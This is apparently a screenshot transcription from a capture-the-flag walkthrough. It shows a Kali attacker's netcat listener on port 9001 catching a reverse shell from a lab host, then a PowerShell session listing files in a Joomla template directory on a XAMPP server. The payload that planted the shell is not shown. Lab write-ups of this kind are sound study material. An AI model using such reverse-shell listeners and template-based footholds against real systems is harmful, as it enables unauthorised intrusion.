 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.3] 61232
s
PS C:\xampp\htdocs\joomla\templates\cassiopeia> ls
PS C:\xampp\htdocs\joomla\templates\cassiopeia> ls
Directory: C:\xampp\htdocs\joomla\templates\cassiopeia
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          5/1/2023   3:25 PM                html
-a----         4/13/2023   4:14 PM           3888 component.php
-a----         4/13/2023   4:14 PM          10234 error.php